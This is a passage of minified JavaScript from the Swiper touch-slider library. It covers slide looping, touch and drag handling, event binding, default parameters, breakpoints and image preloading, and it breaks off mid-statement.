e,a=this,t=a.params,i=a.$wrapperEl,s="auto"===t.slidesPerView?a.slidesPerViewDynamic():t.slidesPerView,r=a.clickedIndex;if(t.loop){if(a.animating)return;e=parseInt(d(a.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?r<a.loopedSlides-s/2||r>a.slides.length-a.loopedSlides+s/2?(a.loopFix(),r=i.children("."+t.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+t.slideDuplicateClass+")").eq(0).index(),p((function(){a.slideTo(r)}))):a.slideTo(r):r>a.slides.length-s?(a.loopFix(),r=i.children("."+t.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+t.slideDuplicateClass+")").eq(0).index(),p((function(){a.slideTo(r)}))):a.slideTo(r)}else a.slideTo(r)}};var k={loopCreate:function(){var e=this,a=(0,i.Me)(),t=e.params,s=e.$wrapperEl;s.children("."+t.slideClass+"."+t.slideDuplicateClass).remove();var r=s.children("."+t.slideClass);if(t.loopFillGroupWithBlank){var n=t.slidesPerGroup-r.length%t.slidesPerGroup;if(n!==t.slidesPerGroup){for(var l=0;l<n;l+=1){var o=d(a.createElement("div")).addClass(t.slideClass+" "+t.slideBlankClass);s.append(o)}r=s.children("."+t.slideClass)}}"auto"!==t.slidesPerView||t.loopedSlides||(t.loopedSlides=r.length),e.loopedSlides=Math.ceil(parseFloat(t.loopedSlides||t.slidesPerView,10)),e.loopedSlides+=t.loopAdditionalSlides,e.loopedSlides>r.length&&(e.loopedSlides=r.length);var p=[],c=[];r.each((function(a,t){var i=d(a);t<e.loopedSlides&&c.push(a),t<r.length&&t>=r.length-e.loopedSlides&&p.push(a),i.attr("data-swiper-slide-index",t)}));for(var u=0;u<c.length;u+=1)s.append(d(c[u].cloneNode(!0)).addClass(t.slideDuplicateClass));for(var v=p.length-1;v>=0;v-=1)s.prepend(d(p[v].cloneNode(!0)).addClass(t.slideDuplicateClass))},loopFix:function(){var e=this;e.emit("beforeLoopFix");var a,t=e.activeIndex,i=e.slides,s=e.loopedSlides,r=e.allowSlidePrev,n=e.allowSlideNext,l=e.snapGrid,o=e.rtlTranslate;e.allowSlidePrev=!0,e.allowSlideNext=!0;var d=-l[t]-e.getTranslate();if(t<s)a=i.length-3*s+t,a+=s,e.slideTo(a,0,!1,!0)&&0!==d&&e.setTranslate((o?-e.translate:e.translate)-d);else if(t>=i.length-s){a=-i.length+t+s,a+=s,e.slideTo(a,0,!1,!0)&&0!==d&&e.setTranslate((o?-e.translate:e.translate)-d)}e.allowSlidePrev=r,e.allowSlideNext=n,e.emit("loopFix")},loopDestroy:function(){var e=this,a=e.$wrapperEl,t=e.params,i=e.slides;a.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),i.removeAttr("data-swiper-slide-index")}};function $(e){var a=this,t=(0,i.Me)(),s=(0,i.Jj)(),r=a.touchEventsData,n=a.params,l=a.touches;if(a.enabled&&(!a.animating||!n.preventInteractionOnTransition)){var o=e;o.originalEvent&&(o=o.originalEvent);var p=d(o.target);if(("wrapper"!==n.touchEventsTarget||p.closest(a.wrapperEl).length)&&(r.isTouchEvent="touchstart"===o.type,(r.isTouchEvent||!("which"in o)||3!==o.which)&&!(!r.isTouchEvent&&"button"in o&&o.button>0||r.isTouched&&r.isMoved))){!!n.noSwipingClass&&""!==n.noSwipingClass&&o.target&&o.target.shadowRoot&&e.path&&e.path[0]&&(p=d(e.path[0]));var u=n.noSwipingSelector?n.noSwipingSelector:"."+n.noSwipingClass,v=!(!o.target||!o.target.shadowRoot);if(n.noSwiping&&(v?function(e,a){return void 0===a&&(a=this),function a(t){return t&&t!==(0,i.Me)()&&t!==(0,i.Jj)()?(t.assignedSlot&&(t=t.assignedSlot),t.closest(e)||a(t.getRootNode().host)):null}(a)}(u,o.target):p.closest(u)[0]))a.allowClick=!0;else if(!n.swipeHandler||p.closest(n.swipeHandler)[0]){l.currentX="touchstart"===o.type?o.targetTouches[0].pageX:o.pageX,l.currentY="touchstart"===o.type?o.targetTouches[0].pageY:o.pageY;var m=l.currentX,f=l.currentY,g=n.edgeSwipeDetection||n.iOSEdgeSwipeDetection,b=n.edgeSwipeThreshold||n.iOSEdgeSwipeThreshold;if(g&&(m<=b||m>=s.innerWidth-b)){if("prevent"!==g)return;e.preventDefault()}if(h(r,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),l.startX=m,l.startY=f,r.touchStartTime=c(),a.allowClick=!0,a.updateSize(),a.swipeDirection=void 0,n.threshold>0&&(r.allowThresholdMove=!1),"touchstart"!==o.type){var w=!0;p.is(r.focusableElements)&&(w=!1),t.activeElement&&d(t.activeElement).is(r.focusableElements)&&t.activeElement!==p[0]&&t.activeElement.blur();var y=w&&a.allowTouchMove&&n.touchStartPreventDefault;!n.touchStartForcePreventDefault&&!y||p[0].isContentEditable||o.preventDefault()}a.emit("touchStart",o)}}}}function O(e){var a=(0,i.Me)(),t=this,s=t.touchEventsData,r=t.params,n=t.touches,l=t.rtlTranslate;if(t.enabled){var o=e;if(o.originalEvent&&(o=o.originalEvent),s.isTouched){if(!s.isTouchEvent||"touchmove"===o.type){var p="touchmove"===o.type&&o.targetTouches&&(o.targetTouches[0]||o.changedTouches[0]),u="touchmove"===o.type?p.pageX:o.pageX,v="touchmove"===o.type?p.pageY:o.pageY;if(o.preventedByNestedSwiper)return n.startX=u,void(n.startY=v);if(!t.allowTouchMove)return t.allowClick=!1,void(s.isTouched&&(h(n,{startX:u,startY:v,currentX:u,currentY:v}),s.touchStartTime=c()));if(s.isTouchEvent&&r.touchReleaseOnEdges&&!r.loop)if(t.isVertical()){if(v<n.startY&&t.translate<=t.maxTranslate()||v>n.startY&&t.translate>=t.minTranslate())return s.isTouched=!1,void(s.isMoved=!1)}else if(u<n.startX&&t.translate<=t.maxTranslate()||u>n.startX&&t.translate>=t.minTranslate())return;if(s.isTouchEvent&&a.activeElement&&o.target===a.activeElement&&d(o.target).is(s.focusableElements))return s.isMoved=!0,void(t.allowClick=!1);if(s.allowTouchCallbacks&&t.emit("touchMove",o),!(o.targetTouches&&o.targetTouches.length>1)){n.currentX=u,n.currentY=v;var m=n.currentX-n.startX,f=n.currentY-n.startY;if(!(t.params.threshold&&Math.sqrt(Math.pow(m,2)+Math.pow(f,2))<t.params.threshold)){var g;if(void 0===s.isScrolling)t.isHorizontal()&&n.currentY===n.startY||t.isVertical()&&n.currentX===n.startX?s.isScrolling=!1:m*m+f*f>=25&&(g=180*Math.atan2(Math.abs(f),Math.abs(m))/Math.PI,s.isScrolling=t.isHorizontal()?g>r.touchAngle:90-g>r.touchAngle);if(s.isScrolling&&t.emit("touchMoveOpposite",o),void 0===s.startMoving&&(n.currentX===n.startX&&n.currentY===n.startY||(s.startMoving=!0)),s.isScrolling)s.isTouched=!1;else if(s.startMoving){t.allowClick=!1,!r.cssMode&&o.cancelable&&o.preventDefault(),r.touchMoveStopPropagation&&!r.nested&&o.stopPropagation(),s.isMoved||(r.loop&&t.loopFix(),s.startTranslate=t.getTranslate(),t.setTransition(0),t.animating&&t.$wrapperEl.trigger("webkitTransitionEnd transitionend"),s.allowMomentumBounce=!1,!r.grabCursor||!0!==t.allowSlideNext&&!0!==t.allowSlidePrev||t.setGrabCursor(!0),t.emit("sliderFirstMove",o)),t.emit("sliderMove",o),s.isMoved=!0;var b=t.isHorizontal()?m:f;n.diff=b,b*=r.touchRatio,l&&(b=-b),t.swipeDirection=b>0?"prev":"next",s.currentTranslate=b+s.startTranslate;var w=!0,y=r.resistanceRatio;if(r.touchReleaseOnEdges&&(y=0),b>0&&s.currentTranslate>t.minTranslate()?(w=!1,r.resistance&&(s.currentTranslate=t.minTranslate()-1+Math.pow(-t.minTranslate()+s.startTranslate+b,y))):b<0&&s.currentTranslate<t.maxTranslate()&&(w=!1,r.resistance&&(s.currentTranslate=t.maxTranslate()+1-Math.pow(t.maxTranslate()-s.startTranslate-b,y))),w&&(o.preventedByNestedSwiper=!0),!t.allowSlideNext&&"next"===t.swipeDirection&&s.currentTranslate<s.startTranslate&&(s.currentTranslate=s.startTranslate),!t.allowSlidePrev&&"prev"===t.swipeDirection&&s.currentTranslate>s.startTranslate&&(s.currentTranslate=s.startTranslate),t.allowSlidePrev||t.allowSlideNext||(s.currentTranslate=s.startTranslate),r.threshold>0){if(!(Math.abs(b)>r.threshold||s.allowThresholdMove))return void(s.currentTranslate=s.startTranslate);if(!s.allowThresholdMove)return s.allowThresholdMove=!0,n.startX=n.currentX,n.startY=n.currentY,s.currentTranslate=s.startTranslate,void(n.diff=t.isHorizontal()?n.currentX-n.startX:n.currentY-n.startY)}r.followFinger&&!r.cssMode&&((r.freeMode||r.watchSlidesProgress||r.watchSlidesVisibility)&&(t.updateActiveIndex(),t.updateSlidesClasses()),r.freeMode&&(0===s.velocities.length&&s.velocities.push({position:n[t.isHorizontal()?"startX":"startY"],time:s.touchStartTime}),s.velocities.push({position:n[t.isHorizontal()?"currentX":"currentY"],time:c()})),t.updateProgress(s.currentTranslate),t.setTranslate(s.currentTranslate))}}}}}else s.startMoving&&s.isScrolling&&t.emit("touchMoveOpposite",o)}}function I(e){var a=this,t=a.touchEventsData,i=a.params,s=a.touches,r=a.rtlTranslate,n=a.$wrapperEl,l=a.slidesGrid,o=a.snapGrid;if(a.enabled){var d=e;if(d.originalEvent&&(d=d.originalEvent),t.allowTouchCallbacks&&a.emit("touchEnd",d),t.allowTouchCallbacks=!1,!t.isTouched)return t.isMoved&&i.grabCursor&&a.setGrabCursor(!1),t.isMoved=!1,void(t.startMoving=!1);i.grabCursor&&t.isMoved&&t.isTouched&&(!0===a.allowSlideNext||!0===a.allowSlidePrev)&&a.setGrabCursor(!1);var u,v=c(),h=v-t.touchStartTime;if(a.allowClick&&(a.updateClickedSlide(d),a.emit("tap click",d),h<300&&v-t.lastClickTime<300&&a.emit("doubleTap doubleClick",d)),t.lastClickTime=c(),p((function(){a.destroyed||(a.allowClick=!0)})),!t.isTouched||!t.isMoved||!a.swipeDirection||0===s.diff||t.currentTranslate===t.startTranslate)return t.isTouched=!1,t.isMoved=!1,void(t.startMoving=!1);if(t.isTouched=!1,t.isMoved=!1,t.startMoving=!1,u=i.followFinger?r?a.translate:-a.translate:-t.currentTranslate,!i.cssMode)if(i.freeMode){if(u<-a.minTranslate())return void a.slideTo(a.activeIndex);if(u>-a.maxTranslate())return void(a.slides.length<o.length?a.slideTo(o.length-1):a.slideTo(a.slides.length-1));if(i.freeModeMomentum){if(t.velocities.length>1){var m=t.velocities.pop(),f=t.velocities.pop(),g=m.position-f.position,b=m.time-f.time;a.velocity=g/b,a.velocity/=2,Math.abs(a.velocity)<i.freeModeMinimumVelocity&&(a.velocity=0),(b>150||c()-m.time>300)&&(a.velocity=0)}else a.velocity=0;a.velocity*=i.freeModeMomentumVelocityRatio,t.velocities.length=0;var w=1e3*i.freeModeMomentumRatio,y=a.velocity*w,E=a.translate+y;r&&(E=-E);var x,T,C=!1,S=20*Math.abs(a.velocity)*i.freeModeMomentumBounceRatio;if(E<a.maxTranslate())i.freeModeMomentumBounce?(E+a.maxTranslate()<-S&&(E=a.maxTranslate()-S),x=a.maxTranslate(),C=!0,t.allowMomentumBounce=!0):E=a.maxTranslate(),i.loop&&i.centeredSlides&&(T=!0);else if(E>a.minTranslate())i.freeModeMomentumBounce?(E-a.minTranslate()>S&&(E=a.minTranslate()+S),x=a.minTranslate(),C=!0,t.allowMomentumBounce=!0):E=a.minTranslate(),i.loop&&i.centeredSlides&&(T=!0);else if(i.freeModeSticky){for(var M,z=0;z<o.length;z+=1)if(o[z]>-E){M=z;break}E=-(E=Math.abs(o[M]-E)<Math.abs(o[M-1]-E)||"next"===a.swipeDirection?o[M]:o[M-1])}if(T&&a.once("transitionEnd",(function(){a.loopFix()})),0!==a.velocity){if(w=r?Math.abs((-E-a.translate)/a.velocity):Math.abs((E-a.translate)/a.velocity),i.freeModeSticky){var P=Math.abs((r?-E:E)-a.translate),k=a.slidesSizesGrid[a.activeIndex];w=P<k?i.speed:P<2*k?1.5*i.speed:2.5*i.speed}}else if(i.freeModeSticky)return void a.slideToClosest();i.freeModeMomentumBounce&&C?(a.updateProgress(x),a.setTransition(w),a.setTranslate(E),a.transitionStart(!0,a.swipeDirection),a.animating=!0,n.transitionEnd((function(){a&&!a.destroyed&&t.allowMomentumBounce&&(a.emit("momentumBounce"),a.setTransition(i.speed),setTimeout((function(){a.setTranslate(x),n.transitionEnd((function(){a&&!a.destroyed&&a.transitionEnd()}))}),0))}))):a.velocity?(a.updateProgress(E),a.setTransition(w),a.setTranslate(E),a.transitionStart(!0,a.swipeDirection),a.animating||(a.animating=!0,n.transitionEnd((function(){a&&!a.destroyed&&a.transitionEnd()})))):(a.emit("_freeModeNoMomentumRelease"),a.updateProgress(E)),a.updateActiveIndex(),a.updateSlidesClasses()}else{if(i.freeModeSticky)return void a.slideToClosest();i.freeMode&&a.emit("_freeModeNoMomentumRelease")}(!i.freeModeMomentum||h>=i.longSwipesMs)&&(a.updateProgress(),a.updateActiveIndex(),a.updateSlidesClasses())}else{for(var $=0,O=a.slidesSizesGrid[0],I=0;I<l.length;I+=I<i.slidesPerGroupSkip?1:i.slidesPerGroup){var L=I<i.slidesPerGroupSkip-1?1:i.slidesPerGroup;void 0!==l[I+L]?u>=l[I]&&u<l[I+L]&&($=I,O=l[I+L]-l[I]):u>=l[I]&&($=I,O=l[l.length-1]-l[l.length-2])}var D=(u-l[$])/O,A=$<i.slidesPerGroupSkip-1?1:i.slidesPerGroup;if(h>i.longSwipesMs){if(!i.longSwipes)return void a.slideTo(a.activeIndex);"next"===a.swipeDirection&&(D>=i.longSwipesRatio?a.slideTo($+A):a.slideTo($)),"prev"===a.swipeDirection&&(D>1-i.longSwipesRatio?a.slideTo($+A):a.slideTo($))}else{if(!i.shortSwipes)return void a.slideTo(a.activeIndex);a.navigation&&(d.target===a.navigation.nextEl||d.target===a.navigation.prevEl)?d.target===a.navigation.nextEl?a.slideTo($+A):a.slideTo($):("next"===a.swipeDirection&&a.slideTo($+A),"prev"===a.swipeDirection&&a.slideTo($))}}}}function L(){var e=this,a=e.params,t=e.el;if(!t||0!==t.offsetWidth){a.breakpoints&&e.setBreakpoint();var i=e.allowSlideNext,s=e.allowSlidePrev,r=e.snapGrid;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),("auto"===a.slidesPerView||a.slidesPerView>1)&&e.isEnd&&!e.isBeginning&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=s,e.allowSlideNext=i,e.params.watchOverflow&&r!==e.snapGrid&&e.checkOverflow()}}function D(e){var a=this;a.enabled&&(a.allowClick||(a.params.preventClicks&&e.preventDefault(),a.params.preventClicksPropagation&&a.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function A(){var e=this,a=e.wrapperEl,t=e.rtlTranslate;if(e.enabled){e.previousTranslate=e.translate,e.isHorizontal()?e.translate=t?a.scrollWidth-a.offsetWidth-a.scrollLeft:-a.scrollLeft:e.translate=-a.scrollTop,-0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();var i=e.maxTranslate()-e.minTranslate();(0===i?0:(e.translate-e.minTranslate())/i)!==e.progress&&e.updateProgress(t?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}}var G=!1;function B(){}var N={attachEvents:function(){var e=this,a=(0,i.Me)(),t=e.params,s=e.touchEvents,r=e.el,n=e.wrapperEl,l=e.device,o=e.support;e.onTouchStart=$.bind(e),e.onTouchMove=O.bind(e),e.onTouchEnd=I.bind(e),t.cssMode&&(e.onScroll=A.bind(e)),e.onClick=D.bind(e);var d=!!t.nested;if(!o.touch&&o.pointerEvents)r.addEventListener(s.start,e.onTouchStart,!1),a.addEventListener(s.move,e.onTouchMove,d),a.addEventListener(s.end,e.onTouchEnd,!1);else{if(o.touch){var p=!("touchstart"!==s.start||!o.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};r.addEventListener(s.start,e.onTouchStart,p),r.addEventListener(s.move,e.onTouchMove,o.passiveListener?{passive:!1,capture:d}:d),r.addEventListener(s.end,e.onTouchEnd,p),s.cancel&&r.addEventListener(s.cancel,e.onTouchEnd,p),G||(a.addEventListener("touchstart",B),G=!0)}(t.simulateTouch&&!l.ios&&!l.android||t.simulateTouch&&!o.touch&&l.ios)&&(r.addEventListener("mousedown",e.onTouchStart,!1),a.addEventListener("mousemove",e.onTouchMove,d),a.addEventListener("mouseup",e.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&r.addEventListener("click",e.onClick,!0),t.cssMode&&n.addEventListener("scroll",e.onScroll),t.updateOnWindowResize?e.on(l.ios||l.android?"resize orientationchange observerUpdate":"resize observerUpdate",L,!0):e.on("observerUpdate",L,!0)},detachEvents:function(){var e=this,a=(0,i.Me)(),t=e.params,s=e.touchEvents,r=e.el,n=e.wrapperEl,l=e.device,o=e.support,d=!!t.nested;if(!o.touch&&o.pointerEvents)r.removeEventListener(s.start,e.onTouchStart,!1),a.removeEventListener(s.move,e.onTouchMove,d),a.removeEventListener(s.end,e.onTouchEnd,!1);else{if(o.touch){var p=!("onTouchStart"!==s.start||!o.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};r.removeEventListener(s.start,e.onTouchStart,p),r.removeEventListener(s.move,e.onTouchMove,d),r.removeEventListener(s.end,e.onTouchEnd,p),s.cancel&&r.removeEventListener(s.cancel,e.onTouchEnd,p)}(t.simulateTouch&&!l.ios&&!l.android||t.simulateTouch&&!o.touch&&l.ios)&&(r.removeEventListener("mousedown",e.onTouchStart,!1),a.removeEventListener("mousemove",e.onTouchMove,d),a.removeEventListener("mouseup",e.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&r.removeEventListener("click",e.onClick,!0),t.cssMode&&n.removeEventListener("scroll",e.onScroll),e.off(l.ios||l.android?"resize orientationchange observerUpdate":"resize observerUpdate",L)}};var H={addClasses:function(){var e,a,t,i=this,s=i.classNames,r=i.params,n=i.rtl,l=i.$el,o=i.device,d=i.support,p=(e=["initialized",r.direction,{"pointer-events":d.pointerEvents&&!d.touch},{"free-mode":r.freeMode},{autoheight:r.autoHeight},{rtl:n},{multirow:r.slidesPerColumn>1},{"multirow-column":r.slidesPerColumn>1&&"column"===r.slidesPerColumnFill},{android:o.android},{ios:o.ios},{"css-mode":r.cssMode}],a=r.containerModifierClass,t=[],e.forEach((function(e){"object"==typeof e?Object.keys(e).forEach((function(i){e[i]&&t.push(a+i)})):"string"==typeof e&&t.push(a+e)})),t);s.push.apply(s,p),l.addClass([].concat(s).join(" ")),i.emitContainerClasses()},removeClasses:function(){var e=this,a=e.$el,t=e.classNames;a.removeClass(t.join(" ")),e.emitContainerClasses()}};var j={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function X(e,a){for(var t=0;t<a.length;t++){var i=a[t];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var R={modular:{useParams:function(e){var a=this;a.modules&&Object.keys(a.modules).forEach((function(t){var i=a.modules[t];i.params&&h(e,i.params)}))},useModules:function(e){void 0===e&&(e={});var a=this;a.modules&&Object.keys(a.modules).forEach((function(t){var i=a.modules[t],s=e[t]||{};i.on&&a.on&&Object.keys(i.on).forEach((function(e){a.on(e,i.on[e])})),i.create&&i.create.bind(a)(s)}))}},eventsEmitter:S,update:M,translate:z,transition:{setTransition:function(e,a){var t=this;t.params.cssMode||t.$wrapperEl.transition(e),t.emit("setTransition",e,a)},transitionStart:function(e,a){void 0===e&&(e=!0);var t=this,i=t.activeIndex,s=t.params,r=t.previousIndex;if(!s.cssMode){s.autoHeight&&t.updateAutoHeight();var n=a;if(n||(n=i>r?"next":i<r?"prev":"reset"),t.emit("transitionStart"),e&&i!==r){if("reset"===n)return void t.emit("slideResetTransitionStart");t.emit("slideChangeTransitionStart"),"next"===n?t.emit("slideNextTransitionStart"):t.emit("slidePrevTransitionStart")}}},transitionEnd:function(e,a){void 0===e&&(e=!0);var t=this,i=t.activeIndex,s=t.previousIndex,r=t.params;if(t.animating=!1,!r.cssMode){t.setTransition(0);var n=a;if(n||(n=i>s?"next":i<s?"prev":"reset"),t.emit("transitionEnd"),e&&i!==s){if("reset"===n)return void t.emit("slideResetTransitionEnd");t.emit("slideChangeTransitionEnd"),"next"===n?t.emit("slideNextTransitionEnd"):t.emit("slidePrevTransitionEnd")}}}},slide:P,loop:k,grabCursor:{setGrabCursor:function(e){var a=this;if(!(a.support.touch||!a.params.simulateTouch||a.params.watchOverflow&&a.isLocked||a.params.cssMode)){var t=a.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){var e=this;e.support.touch||e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.el.style.cursor="")}},manipulation:{appendSlide:function(e){var a=this,t=a.$wrapperEl,i=a.params;if(i.loop&&a.loopDestroy(),"object"==typeof e&&"length"in e)for(var s=0;s<e.length;s+=1)e[s]&&t.append(e[s]);else t.append(e);i.loop&&a.loopCreate(),i.observer&&a.support.observer||a.update()},prependSlide:function(e){var a=this,t=a.params,i=a.$wrapperEl,s=a.activeIndex;t.loop&&a.loopDestroy();var r=s+1;if("object"==typeof e&&"length"in e){for(var n=0;n<e.length;n+=1)e[n]&&i.prepend(e[n]);r=s+e.length}else i.prepend(e);t.loop&&a.loopCreate(),t.observer&&a.support.observer||a.update(),a.slideTo(r,0,!1)},addSlide:function(e,a){var t=this,i=t.$wrapperEl,s=t.params,r=t.activeIndex;s.loop&&(r-=t.loopedSlides,t.loopDestroy(),t.slides=i.children("."+s.slideClass));var n=t.slides.length;if(e<=0)t.prependSlide(a);else if(e>=n)t.appendSlide(a);else{for(var l=r>e?r+1:r,o=[],d=n-1;d>=e;d-=1){var p=t.slides.eq(d);p.remove(),o.unshift(p)}if("object"==typeof a&&"length"in a){for(var c=0;c<a.length;c+=1)a[c]&&i.append(a[c]);l=r>e?r+a.length:r}else i.append(a);for(var u=0;u<o.length;u+=1)i.append(o[u]);s.loop&&t.loopCreate(),s.observer&&t.support.observer||t.update(),s.loop?t.slideTo(l+t.loopedSlides,0,!1):t.slideTo(l,0,!1)}},removeSlide:function(e){var a=this,t=a.params,i=a.$wrapperEl,s=a.activeIndex;t.loop&&(s-=a.loopedSlides,a.loopDestroy(),a.slides=i.children("."+t.slideClass));var r,n=s;if("object"==typeof e&&"length"in e){for(var l=0;l<e.length;l+=1)r=e[l],a.slides[r]&&a.slides.eq(r).remove(),r<n&&(n-=1);n=Math.max(n,0)}else r=e,a.slides[r]&&a.slides.eq(r).remove(),r<n&&(n-=1),n=Math.max(n,0);t.loop&&a.loopCreate(),t.observer&&a.support.observer||a.update(),t.loop?a.slideTo(n+a.loopedSlides,0,!1):a.slideTo(n,0,!1)},removeAllSlides:function(){for(var e=[],a=0;a<this.slides.length;a+=1)e.push(a);this.removeSlide(e)}},events:N,breakpoints:{setBreakpoint:function(){var e=this,a=e.activeIndex,t=e.initialized,i=e.loopedSlides,s=void 0===i?0:i,r=e.params,n=e.$el,l=r.breakpoints;if(l&&(!l||0!==Object.keys(l).length)){var o=e.getBreakpoint(l,e.params.breakpointsBase,e.el);if(o&&e.currentBreakpoint!==o){var d=o in l?l[o]:void 0;d&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach((function(e){var a=d[e];void 0!==a&&(d[e]="slidesPerView"!==e||"AUTO"!==a&&"auto"!==a?"slidesPerView"===e?parseFloat(a):parseInt(a,10):"auto")}));var p=d||e.originalParams,c=r.slidesPerColumn>1,u=p.slidesPerColumn>1,v=r.enabled;c&&!u?(n.removeClass(r.containerModifierClass+"multirow "+r.containerModifierClass+"multirow-column"),e.emitContainerClasses()):!c&&u&&(n.addClass(r.containerModifierClass+"multirow"),(p.slidesPerColumnFill&&"column"===p.slidesPerColumnFill||!p.slidesPerColumnFill&&"column"===r.slidesPerColumnFill)&&n.addClass(r.containerModifierClass+"multirow-column"),e.emitContainerClasses());var m=p.direction&&p.direction!==r.direction,f=r.loop&&(p.slidesPerView!==r.slidesPerView||m);m&&t&&e.changeDirection(),h(e.params,p);var g=e.params.enabled;h(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),v&&!g?e.disable():!v&&g&&e.enable(),e.currentBreakpoint=o,e.emit("_beforeBreakpoint",p),f&&t&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(a-s+e.loopedSlides,0,!1)),e.emit("breakpoint",p)}}},getBreakpoint:function(e,a,t){if(void 0===a&&(a="window"),e&&("container"!==a||t)){var s=!1,r=(0,i.Jj)(),n="window"===a?r.innerHeight:t.clientHeight,l=Object.keys(e).map((function(e){if("string"==typeof e&&0===e.indexOf("@")){var a=parseFloat(e.substr(1));return{value:n*a,point:e}}return{value:e,point:e}}));l.sort((function(e,a){return parseInt(e.value,10)-parseInt(a.value,10)}));for(var o=0;o<l.length;o+=1){var d=l[o],p=d.point,c=d.value;"window"===a?r.matchMedia("(min-width: "+c+"px)").matches&&(s=p):c<=t.clientWidth&&(s=p)}return s||"max"}}},checkOverflow:{checkOverflow:function(){var e=this,a=e.params,t=e.isLocked,i=e.slides.length>0&&a.slidesOffsetBefore+a.spaceBetween*(e.slides.length-1)+e.slides[0].offsetWidth*e.slides.length;a.slidesOffsetBefore&&a.slidesOffsetAfter&&i?e.isLocked=i<=e.size:e.isLocked=1===e.snapGrid.length,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),t&&t!==e.isLocked&&(e.isEnd=!1,e.navigation&&e.navigation.update())}},classes:H,images:{loadImage:function(e,a,t,s,r,n){var l,o=(0,i.Jj)();function p(){n&&n()}d(e).parent("picture")[0]||e.complete&&r?p():a?((l=new o.Image).onload=p,l.onerror=p,s&&(l.sizes=s),t&&(l.srcset=t),a&&(l.src=a)):p()},preloadImages:function(){var e=this;function a(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var t=0;t<e.imagesToLoad.length;t+=1){var i=e.imagesToLoad[t];e.loadImage(i,i.currentSrc||i.getAttribute("src"),i.srcset||i.getAttribute("srcset"),i.sizes||i.getAttribute("sizes"),!0,a)}}}},Y={},W=function(){function e(){for(var a,t,i=arguments.length,s=new Array(i),r=0;r<i;r++)s[r]=arguments[r];if(1===s.length&&s[0].constructor&&"Object"===Object.prototype.toString.call(s[0]).slice(8,-1)?t=s[0]:(a=s[0],t=s[1]),t||(t={}),t=h({},t),a&&!t.el&&(t.el=a),t.el&&d(t.el).length>1){var n=[];return d(t.el).each((function(a){var i=h({},t,{el:a});n.push(new e(i))})),n}var 